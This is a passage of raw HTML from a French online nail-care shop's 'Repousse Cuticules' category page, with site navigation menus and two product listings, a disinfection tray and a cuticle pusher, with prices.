		<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a href="https://sublimiss.fr/categorie-produit/liquides/cleaner-remover/">Cleaner, Remover</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688"><a href="https://sublimiss.fr/categorie-produit/liquides/desinfectant-hygiene/">Désinfectant, Hygiène</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687"><a href="https://sublimiss.fr/categorie-produit/liquides/deshydratant-primer/">Déshydratant, Primer</a></li>
	</ul>
</li>
	<li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2673"><a href="https://sublimiss.fr/equipements/"><span class="nav-drop-title-wrap">Équipements<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></li>
		<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693"><a href="https://sublimiss.fr/categorie-produit/equipements/chablons-popits-capsules/">Chablons &#8211; Popits &#8211; Capsules</a></li>
		<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692"><a href="https://sublimiss.fr/categorie-produit/equipements/limes-buffer/">Limes &#8211; Buffer</a></li>
		<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691"><a href="https://sublimiss.fr/categorie-produit/equipements/pinceaux/">Pinceaux</a></li>
	</ul>
</li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2672"><a href="https://sublimiss.fr/nail-art-deco/"><span class="nav-drop-title-wrap">Nail-Art Déco<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/capsules-nail-art/">Capsules Nail-Art</a></li>
		<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/flakes/">Flakes</a></li>
		<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/foil/">Foil</a></li>
		<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/nacres/">Nacres</a></li>
		<li id="menu-item-2701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/paillettes/">Paillettes</a></li>
		<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pigments/">Pigments</a></li>
		<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pourdres/">Pourdres</a></li>
		<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/spider-gel/">Spider Gel</a></li>
		<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stamping/">Stamping</a></li>
		<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stickers/">Stickers</a></li>
		<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/strass/">Strass</a></li>
	</ul>
</li>
	<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2671"><a href="https://sublimiss.fr/categorie-produit/pedicure/">Pédicure</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2670"><a href="https://sublimiss.fr/categorie-produit/soins/">Soins</a></li>
	<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5343"><a href="https://sublimiss.fr/sublikits/"><span class="nav-drop-title-wrap">SubliKits<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2712"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-babyboomer/">Kit Babyboomer</a></li>
		<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2710"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-gel/">Kit Gel</a></li>
		<li id="menu-item-2709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-paillettes/">Kit Paillettes</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-vernis-semi-permanent/">Kit Vernis Semi Permanent</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"><a href="https://sublimiss.fr/categorie-produit/formations/">Formations</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-962"><a href="https://sublimiss.fr/a-propos/"><span class="nav-drop-title-wrap">Informations<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sublimiss.fr/a-propos/">À propos</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://sublimiss.fr/mentions-legales/">Mentions légales</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://sublimiss.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul>
</li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://sublimiss.fr/contact/">Contact</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#"><span class="nav-drop-title-wrap">Compte<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sublimiss.fr/inscription/">Inscription</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://sublimiss.fr/connexion/">Connexion</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://sublimiss.fr/mon-compte/">Mon compte</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://sublimiss.fr/panier/">Panier</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	<div class="header-cart-wrap kadence-header-cart"><span class="header-cart-empty-check header-cart-is-empty-true"></span><div class="header-cart-inner-wrap cart-show-label-false cart-style-slide"><button data-toggle-target="#cart-drawer" aria-label="Panier" class="drawer-toggle header-cart-button" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".cart-toggle-close"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-shopping-bag-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Panier</title><path d="M19 5h-14l1.5-2h11zM21.794 5.392l-2.994-3.992c-0.196-0.261-0.494-0.399-0.8-0.4h-12c-0.326 0-0.616 0.156-0.8 0.4l-2.994 3.992c-0.043 0.056-0.081 0.117-0.111 0.182-0.065 0.137-0.096 0.283-0.095 0.426v14c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h14c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-14c0-0.219-0.071-0.422-0.189-0.585-0.004-0.005-0.007-0.010-0.011-0.015zM4 7h16v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-14c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707zM15 10c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121c0-0.552-0.448-1-1-1s-1 0.448-1 1c0 1.38 0.561 2.632 1.464 3.536s2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
				</svg></span></button></div></div></div><!-- data-section="cart" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Afficher le formulaire de recherche" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://sublimiss.fr/" rel="home"><img fetchpriority="high" width="1564" height="498" src="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png" class="custom-logo" alt="Sublimiss" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png 1564w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-300x96.png 300w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1024x326.png 1024w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-768x245.png 768w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1536x489.png 1536w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-700x223.png 700w" sizes="(max-width: 1564px) 100vw, 1564px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Afficher le formulaire de recherche" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_cart">
	<div class="header-mobile-cart-wrap kadence-header-cart"><span class="header-cart-empty-check header-cart-is-empty-true"></span><div class="header-cart-inner-wrap cart-show-label-false cart-style-link"><a href="https://sublimiss.fr/panier/" aria-label="Panier" class="header-cart-button"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-shopping-bag-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Panier</title><path d="M19 5h-14l1.5-2h11zM21.794 5.392l-2.994-3.992c-0.196-0.261-0.494-0.399-0.8-0.4h-12c-0.326 0-0.616 0.156-0.8 0.4l-2.994 3.992c-0.043 0.056-0.081 0.117-0.111 0.182-0.065 0.137-0.096 0.283-0.095 0.426v14c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h14c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-14c0-0.219-0.071-0.422-0.189-0.585-0.004-0.005-0.007-0.010-0.011-0.015zM4 7h16v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-14c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707zM15 10c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121c0-0.552-0.448-1-1-1s-1 0.448-1 1c0 1.38 0.561 2.632 1.464 3.536s2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
				</svg></span><span class="header-cart-total">0</span></a></div></div></div><!-- data-section="mobile_cart" -->
<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Ouvrir le menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ouvrir/fermer le menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero product-archive-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header product-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="page-title archive-title">Repousse Cuticules</h1><nav id="kadence-breadcrumbs" aria-label="Fil d’Ariane"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://sublimiss.fr/" itemprop="url" class="kadence-bc-home" ><span>Accueil</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://sublimiss.fr/boutique/" itemprop="url" ><span>Boutique</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://sublimiss.fr/categorie-produit/staleks/" itemprop="url" ><span>Staleks</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">Repousse Cuticules</span></div></nav>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Affichage de 1&ndash;28 sur 31 résultats</p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Vue grille" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grille</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="Vue liste" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Liste</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-on-hover woo-archive-btn-button woo-archive-loop  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-4732 status-publish first instock product_cat-accesoires product_cat-ciseaux-pince-manucure product_cat-desinfectant-hygiene product_cat-embouts product_cat-equipements product_cat-liquides product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/bac-de-desinfection-des-instruments/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/05/PhotoRoom-20230531_195747-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bac de Désinfection des Instruments" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/05/PhotoRoom-20230531_195747-800x800.png 800w, https://sublimiss.fr/wp-content/uploads/2023/05/PhotoRoom-20230531_195747-150x150.png 150w, https://sublimiss.fr/wp-content/uploads/2023/05/PhotoRoom-20230531_195747-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/bac-de-desinfection-des-instruments/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Bac de Désinfection des Instruments</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></span>
<div class="product-excerpt"><p>Le bac de désinfection des instruments de manucure et pédicure est l&rsquo;outil essentiel pour assurer une hygiène impeccable dans les salons de beauté. Conçu spécifiquement pour nettoyer et désinfecter efficacement les outils utilisés lors des soins des ongles, ce bac offre une solution pratique et sûre. Avec notre bac de désinfection des instruments de manucure&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=4732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4732" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Bac de Désinfection des Instruments&rdquo;" rel="nofollow" data-success_message="« Bac de Désinfection des Instruments » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4732" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6539 status-publish instock product_cat-equipements product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/combo-uniq-11-poussoir-a-boucle/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo UNIQ 11 Poussoir à Boucle" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/aafc25874daab46ff901ef2072276fcd-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/combo-uniq-11-poussoir-a-boucle/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Combo UNIQ 11 Poussoir à Boucle</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.95</bdi></span></span>
